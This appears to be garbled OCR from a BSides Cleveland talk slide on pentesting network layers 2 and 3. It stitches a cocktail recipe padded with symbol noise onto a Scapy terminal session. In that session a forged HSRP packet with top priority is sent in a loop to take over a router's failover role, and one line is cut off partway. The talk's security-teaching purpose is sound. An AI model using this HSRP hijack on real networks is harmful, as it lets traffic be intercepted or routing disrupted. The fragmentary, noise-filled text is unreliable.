 Downloads — ssh — 80×25
bash ... bash ... bash ssh ... ss
* 1/4 oz Amaretto ;>/>><\\><\/`
* 1/4 oz Triple sec |<\\>>X/<>/\|
* 1/4 oz Peach schnapps `<\/><\/><\\;
* 1/4 oz Sour mix '/\<>/\<>/'
* 1 splash Cranberry juice `<\/><;`
-----------------------------------------------------WiFi_Pineapple
root@Pineapple:~# scapy
INFO: Can't load Python libreadline or completer
INFO: Can't import python gnuplot wrapper . Won't be able to plot.
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
INFO: No IPv6 support in kernel
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python Crypto lib. Won't be able to decrypt WEP.
INFO: Can't import python Crypto lib. Disabled certificate manipulation
Welcome to Scapy (2.2.0-dev)
>>> ip = IP(src='10.255.200.99', dst='224.0.0.2')
>>> udp = UDP()
>>> hsrp = HSRP(group=2, priority=255, auth='frisco', virtualIP='10.255
)
>>>
>>> send(ip/udp/hsrp, iface='eth0', inter=3, loop=1)
..................................^C
Sent 34 packets.
>>>
root@Pineapple:~#
Pa
Blue
Pentesting Layers 2 and 3
Kevin Gennuso and Eric Mikulas
B-SIDES
Cleveland
Join the side b
REVOLUTION
BSidesCLE.com Irongeek.com